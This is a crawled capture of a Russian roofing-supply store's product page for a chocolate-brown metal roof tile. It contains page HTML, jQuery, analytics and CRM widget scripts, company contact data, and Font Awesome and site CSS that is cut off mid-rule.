placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="change_city_form" class="ajax_form"><input type="hidden" name="form" value="Выбрать регион"><div class="modal-content"><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button><div class="modal-body" style="background-color:rgb(243, 242, 247);"><div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div><div class="region-panel"><ul class="region-panel__results-list"><li class="region-panel__result-item">Санкт-Петербург и Ленинградская область</li><li class="region-panel__result-item"><a href="https://ekb.dom198.ru/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad' });" >Екатеринбург и Свердловская область</a> </li></ul></div></div></div></form></div></div> </div><!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>--><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script><script>
 $(".widget .menu>ul>li>a.toggle").click(function (e) {
 e.preventDefault(), $(this).parent().toggleClass("active");
 }),
 $(function () {
 $(window).scroll(function () {
 0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
 }),
 $("#scrollUp").click(function (e) {
 e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
 });
 });
</script><script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script><script src="js/jquery.maskedinput.min.js"></script><script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script><!--<script src="view/libs/parallax.js/parallax.min.js"></script>--><script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script><!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--><script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script><script src="/js/calc-product.js?v=170420784826" defer></script><script src="js/add-rework.min.js?v=140320642331" async></script><script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script><script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script><script>
$(function(){
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "detail": {
 "products": [{ "id": "29982", "name": "Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад", "price": 827, "brand": "Grand Line", "category": "24"}]
 }
 }
 });
});
function eCommAd() {
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "add": {
 "products": [{ "id": "29982", "name": "Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад", "price": 827, "brand": "Grand Line", "category": "24", "quantity": 1}]
 }
 }
 });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
 "@context": "http://schema.org", 
 "@type": "Organization",
 "logo": "img/logo.png",
 "image": "img/logo.png",
 "address":
 [
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Санкт-Петербург",
 "addressRegion": "Санкт-Петербург",
 "postalCode": "195265",
 "streetAddress": "Гражданский проспект, дом 111, Оф.263",
 "telephone" : [
 { "@value" : "+7 (812) 906-24-34"},
 { "@value" : "+7 (812) 561-96-01" }
 ]
 },
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Екатеринбург",
 "addressRegion": "Свердловская область",
 "postalCode": "620014",
 "streetAddress": "ул. Малышева 122",
 "telephone" : [
 { "@value" : "+7 (343) 26-27-111"},
 { "@value" : "+7 (343) 20-66-186"},
 { "@value" : "+7 (950) 556-49-60" }
 ],
 "email": "dir@dom96.pro"
 }
 ],
 "email": "zakaz@dom198.ru",
 "name": "Торговый Дом Кровельный"
}
</script><!-- Yandex.Metrika counter --><script>(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44893645, "init", { webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/44893645" style="position:absolute; left:-9999px;" title="Яндекс метрика" alt="Сбор данных яндекс метрики"></div></noscript><!-- /Yandex.Metrika counter --><!--noindex--><script>
 // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
 var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
 window.dataLayer = window.dataLayer || [];
 function gtag(){ dataLayer.push(arguments);} 
 gtag('js', new Date());
 gtag('config', 'G-8M6VYHVT3X');
 
 const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
 if ($hits == 3) {
 gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
 }
 
 $('a').click(function(e) {
 if ($(this).attr('href') == 'tel:+78129062434') {
 gtag('event', 'Клик по Номеру СПБ', { 'value': 'clicked!'});
 } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
 gtag('event', 'Клик по e-mail СПБ', { 'value': 'clicked!'});
 };
 });
 
 $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
 gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
 });
 $('#request_receipt_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
 });
 $('#choose_analog_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
 });
 $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
 gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
 });
 $('#installments_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
 });
 
 $('body').fadeIn(300);
</script><!--/noindex--><script>
 var loadBTracker = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 var loadRoistat = function(w, d, s, h, id) {
 w.roistatProjectId = id; w.roistatHost = h;
 var p = d.location.protocol == "https:" ? "https://" : "http://";
 var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
 var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
 }
 var loadBLoader = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(loadBTracker.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/tag/call.tracker.js'), 6000);
 setTimeout(loadRoistat.bind(null, window, document,'script', 'cloud.roistat.com', '501eb3156b1f963f27886b90ec16160b'), 6000);
 setTimeout(loadBLoader.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/site_button/loader_1_wq703f.js'), 8000);
</script><script id="bx24_form_button" data-skip-moving="true">
 window.roistatVisitCallback = function (visitId) {
 window.addEventListener('b24:form:init', (event) => {
 let form = event.detail.object;
 form.setProperty("roistatID", visitId);
 })
 };
 
 var b24forms = function(w,d,u,b){ w['Bitrix24FormObject']=b;w[b] = w[b] || function(){ arguments[0].ref=u; (w[b].forms=w[b].forms||[]).push(arguments[0])};
 if(w[b]['forms']) return;
 var s=d.createElement('script');s.async=1;s.src=u+'?'+(1*new Date());
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(b24forms.bind(null, window, document,'https://krovelnyydom.bitrix24.ru/bitrix/js/crm/form_loader.js','b24form'), 7500);
 setTimeout('b24form({ "id":"21","lang":"ru","sec":"pl6mtn","type":"button","click":""});', 7500);
</script><script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script><script>
 $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
 1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
 </script><script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.12.253.0.5-beta"></script><script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script><script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script><script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script><script src="assets/components/comparison/js/compair.js?v=2.2.9"></script><script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-11", {minItems:1});});</script><script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/5.13.0/fontawesome/new.css?v=25.5859
body_size: 1178
content:
/* css/5.13.0/fontawesome/all.min.css */
.fa,.fab,.fad,.fal,.far,.fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1}
.fa-1x {font-size: 1em}
.fa-align-left:before {content: "\f036"}
.fa-align-right:before {content: "\f038"}

/* line:395 */
.fa-angle-double-down:before {content: "\f103"}
.fa-angle-double-left:before {content: "\f100"}
.fa-angle-double-right:before {content: "\f101"}
.fa-angle-double-up:before {content: "\f102"}
.fa-angle-down:before {content: "\f107"}
.fa-angle-left:before {content: "\f104"}
.fa-angle-right:before {content: "\f105"}
.fa-angle-up:before {content: "\f106"}
.fa-angry:before {content: "\f556"}
/* line:411 */

.fa-bell:before {content: "\f0f3"}

/* line:1311 */
.fa-briefcase:before {content: "\f0b1"}

.fa-check-circle:before {content: "\f058"}
.fa-coin:before {content: "\f85c"}
  
.fa-credit-card-blank:before {content: "\f389"}
.fa-eye:before {content: "\f06e"}
.fad.fa-eye:after {content: "\10f06e"}
.fa-filter:before {content: "\f0b0"}
/* line:3035 */
.fa-envelope:before {content: "\f0e0"}

.fa-info:before {content: "\f129"}
.fa-info-circle:before {content: "\f05a"}
.fa-info-square:before {content: "\f30f"}
.fa-dolly-flatbed-empty:before { content: "\f476"}
.fa-luggage-cart:before { content: "\f59d"}
.fa-monero:before {content: "\f3d0"}

/* line:4363 */
.fa-heart:before {content: "\f004"}
.fa-pencil-alt:before {content: "\f303"}
.fa-shipping-fast:before {content: "\f48b"}
.fa-percent:before {content: "\f295"}
.fa-percentage:before {content: "\f541"}

/* line:5295 */
.fa-map-marker:before {content: "\f041"}
.fa-star:before {content: "\f005"}
/* line: 5771*/
.fa-odnoklassniki:before {content: "\f263"}
.fa-sync-alt:before {content: "\f2f1"}
/* line:6075 */
.fa-thumbs-up:before {content: "\f164"}
.fa-th-large:before {content: "\f009"}
.fa-th-list:before {content: "\f00b"}
.fa-trash:before {content: "\f1f8"}
.fa-trash-alt:before {content: "\f2ed"}
.fa-trash-restore:before {content: "\f829"}
.fa-trash-restore-alt:before {content: "\f82a"}
.fa-trash-undo:before {content: "\f895"}
.fa-trash-undo-alt:before {content: "\f896"}
.fa-phone:before {content: "\f095"}
.fa-whatsapp:before {content: "\f232"}
/* line:6875 */
.fa-search:before {content: "\f002"}
/* line:7035 */
.fa-shopping-cart:before {content: "\f07a"}
/* line:7259 */
.fa-sliders-v:before {content: "\f3f1"}

/* line:8983 */
.fa-vk:before {content: "\f189"}
/* line:9416 */
.fab {font-family: "Font Awesome 5 Brands";font-weight: 400}
.fal,.far {font-family: "Font Awesome 5 Pro"}
.fad.fa-info:after {content: "\10f129"}
.fad.fa-info-circle:after {content: "\10f05a"}
.fad.fa-info-square:after {content: "\10f30f"}

.far {font-weight: 400}
/* в самом низу */
.fa,.fas {font-family: "Font Awesome 5 Pro";font-weight: 900}

.fa-calendar-alt:before {content: "\f073"}
.fa-clock:before {content: "\f017"}
.fa-file-pdf:before {content: "\f1c1"}
@font-face {font-family: 'Font Awesome 5 Brands';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-brands-400.eot");src: url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.woff") format("woff"), url("../webfonts/fa-brands-400.ttf") format("truetype"), url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}
.fab {font-family: 'Font Awesome 5 Brands';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Duotone';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-duotone-900.eot");src: url("../webfonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-duotone-900.woff2") format("woff2"), url("../webfonts/fa-duotone-900.woff") format("woff"), url("../webfonts/fa-duotone-900.ttf") format("truetype"), url("../webfonts/fa-duotone-900.svg#fontawesome") format("svg")}
.fad {position: relative;font-family: 'Font Awesome 5 Duotone';font-weight: 900}
.fad:before {position: absolute;color: var(--fa-primary-color, inherit);opacity: 1;opacity: var(--fa-primary-opacity, 1)}
.fad:after {color: var(--fa-secondary-color, inherit);opacity: 0.4;opacity: var(--fa-secondary-opacity, 0.4)}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 300;font-display: block;src: url("../webfonts/fa-light-300.eot");src: url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-light-300.woff2") format("woff2"), url("../webfonts/fa-light-300.woff") format("woff"), url("../webfonts/fa-light-300.ttf") format("truetype"), url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}
.fal {font-family: 'Font Awesome 5 Pro';font-weight: 300}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-regular-400.eot");src: url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-regular-400.woff2") format("woff2"), url("../webfonts/fa-regular-400.woff") format("woff"), url("../webfonts/fa-regular-400.ttf") format("truetype"), url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}
.far {font-family: 'Font Awesome 5 Pro';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-solid-900.eot");src: url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-solid-900.woff2") format("woff2"), url("../webfonts/fa-solid-900.woff") format("woff"), url("../webfonts/fa-solid-900.ttf") format("truetype"), url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}
.fa,.fas {font-family: 'Font Awesome 5 Pro';font-weight: 900}
.fad.fa-thumbs-up:after {content: "\10f164"}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/view/css/main.min.css?v=140320642256.6495
body_size: 25917
content:
*::-webkit-scrollbar,body::-webkit-scrollbar,.colors::-webkit-scrollbar{width:10px}*::-webkit-scrollbar,ol.breadcrumb::-webkit-scrollbar{height:10px;background:rgb(97 134 144 / 14%)}*::-webkit-scrollbar-track,body::-webkit-scrollbar-track,ol.breadcrumb:-webkit-scrollbar-track{background:rgb(241 241 241)}*::-webkit-scrollbar-thumb,ol.breadcrumb::-webkit-scrollbar-thumb,body::-webkit-scrollbar-thumb{background-color:#6d473b;border-color:#6d473b;background:#6d473b}*::-webkit-scrollbar-thumb:hover,ol.breadcrumb::-webkit-scrollbar-thumb:hover,::-webkit-scrollbar-thumb:hover{background-color:#45302b;border-color:transparent}@font-face {font-display: swap;font-weight: 300;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Light.eot");src: local("Montserrat Light"), local("Montserrat-Light"), url("/view/css/montserrat/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Light.woff") format("woff"), url("/view/css/montserrat/Montserrat-Light.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-MediumItalic.eot");src: local("Montserrat Medium Italic"), local("Montserrat-MediumItalic"), url("/view/css/montserrat/Montserrat-MediumItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-MediumItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-MediumItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Thin.eot");src: local("Montserrat Thin"), local("Montserrat-Thin"), url("/view/css/montserrat/Montserrat-Thin.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Thin.woff") format("woff"), url("/view/css/montserrat/Montserrat-Thin.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot");src: local("Montserrat ExtraLight Italic"), local("Montserrat-ExtraLightItalic"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BoldItalic.eot");src: local("Montserrat Bold Italic"), local("Montserrat-BoldItalic"), url("/view/css/montserrat/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBold.eot");src: local("Montserrat SemiBold"), local("Montserrat-SemiBold"), url("/view/css/montserrat/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLight.eot");src: local("Montserrat ExtraLight"), local("Montserrat-ExtraLight"), url("/view/css/montserrat/Montserrat-ExtraLight.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLight.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLight.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot");src: local("Montserrat ExtraBold Italic"), local("Montserrat-ExtraBoldItalic"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: normal;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Italic.eot");src: local("Montserrat Italic"), local("Montserrat-Italic"), url("/view/css/montserrat/Montserrat-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Italic.woff") format("woff"), url("/view/css/montserrat/Montserrat-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Bold.eot");src: local("Montserrat Bold"), local("Montserrat-Bold"), url("/view/css/montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Bold.woff") format("woff"), url("/view/css/montserrat/Montserrat-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 300;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-LightItalic.eot");src: local("Montserrat Light Italic"), local("Montserrat-LightItalic"), url("/view/css/montserrat/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-LightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-LightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BlackItalic.eot");src: local("Montserrat Black Italic"), local("Montserrat-BlackItalic"), url("/view/css/montserrat/Montserrat-BlackItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BlackItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BlackItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot");src: local("Montserrat SemiBold Italic"), local("Montserrat-SemiBoldItalic"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "Montserrat";size-adjust: 100%;src: url("/view/css/montserrat/Montserrat-Regular.eot");src: local("Montserrat Regular"), local("Montserrat-Regular"), url("/view/css/montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Regular.woff") format("woff"), url("/view/css/montserrat/Montserrat-Regular.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Medium.eot");src: local("Montserrat Medium"), local("Montserrat-Medium"), url("/view/css/montserrat/Montserrat-Medium.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Medium.woff") format("woff"), url("/view/css/montserrat/Montserrat-Medium.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBold.eot");src: local("Montserrat ExtraBold"), local("Montserrat-ExtraBold"), url("/view/css/montserrat/Montserrat-ExtraBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Black.eot");src: local("Montserrat Black"), local("Montserrat-Black"), url("/view/css/montserrat/Montserrat-Black.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Black.woff") format("woff"), url("/view/css/montserrat/Montserrat-Black.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ThinItalic.eot");src: local("Montserrat Thin Italic"), local("Montserrat-ThinItalic"), url("/view/css/montserrat/Montserrat-ThinItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ThinItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ThinItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: bold;font-style: normal;src: url("/view/css/ptsans/PTSans-Bold.eot");src: local("PT Sans Bold"), local("PTSans-Bold"), url("/view/css/ptsans/PTSans-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Bold.woff") format("woff"), url("/view/css/ptsans/PTSans-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: italic;src: url("/view/css/ptsans/PTSans-Italic.eot");src: local("PT Sans Italic"), local("PTSans-Italic"), url("/view/css/ptsans/PTSans-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Italic.woff") format("woff"), url("/view/css/ptsans/PTSans-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: normal;src: url("/view/css/ptsans/PTSans-Regular.eot");src: local("PT Sans"), local("PTSans-Regular"), url("/view/css/ptsans/PTSans-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Regular.woff") format("woff"), url("/view/css/ptsans/PTSans-Regular.ttf") format("truetype")}@font-face {font-family: "PT Sans";font-weight: bold;font-style: italic;src: url("/view/css/ptsans/PTSans-BoldItalic.eot");src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url("/view/css/ptsans/PTSans-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-BoldItalic.woff") format("woff"), url("/view/css/ptsans/PTSans-BoldItalic.ttf") format("truetype")}body{background-color:#fff;font-family:'Montserrat',sans-serif;line-height: 1.375;color:#171717}body.noscroll{overflow:hidden;position:fixed;height:100%;width:100%}body.inner header{position:relative;top:35px}body button{color:#212529}.white,.white:hover{color:white}li.ticket-comment:first-child{margin-top:0}li.ticket-comment{padding:20px 30px;border:1px solid #e3e3e3;border-radius:16px}.sf_content h2,.content-wrap p,.w-100{width:100%}.sf_content a:not(:hover) {text-decoration: underline}.catalog-page.filter-page h2.center.headline, .category-page h2.center.headline, .block-content-field-mgr>h2:first-of-type {width: 100%;padding-bottom: 45px}.block-content-field-mgr>h2:first-of-type {text-align: center}.w-70{width:70%}.w-30{width:30%}.pagination{padding:0;margin:0 0 80px 0}.pagination li.txt span{border:0;padding:0;color:#000;font-size:18px;line-height:41px;font-family:"PT Sans",sans-serif;margin-right:30px}.pagination li a{border-radius:50%!important;color:#969799;text-decoration:none;border:2px solid #969799;width:41px;height:41px;padding:0;text-align:center;line-height:39px;margin-right:10px}.pagination li.active a{color:#fff;background:#6D473C;border-color:#6D473C}.hidden{display:none!important}.inliner{display:block;font-size:0}.inliner.vam{display:block ruby}.inliner>*{display:inline-block;float:none}.inliner.vam>*{vertical-align:middle}.pull-right{float:right}.posst{position:static}.mgr-bircoin{position:absolute;z-index:2;top:7%;right:7%}.mgr-bircoin span{font-size:12px;color:#cc2924;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}a{color:#684235;-webkit-transition:all .2s ease;transition:all .2s ease}a:hover{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.btn.btn-rounded{-webkit-border-radius:50px;border-radius:50px;margin-top:5px;margin-bottom:5px}.btn-primary{background:#0E8420;border:2px solid #0E8420;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:hover,.btn-primary:active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:focus{background:#0E8420;border-color:#0E8420;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn-cart-remove-item{border:none;padding:0;height:40px;width:40px;outline:none!important;background:transparent;color:#684235}.btn-cart-remove-item:hover{border:none;padding:0;height:40px;width:40px;color:black}.btn-cart-remove-item:hover,.btn-cart-remove-item:focus,.btn-cart-remove-item:focus-visible,.btn-cart-remove-item:active{outline:none!important;background:transparent!important;background-color:transparent;color:black!important;border:none!important}.btn-blue{background:#6d473b;border:2px solid #6d473b;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s 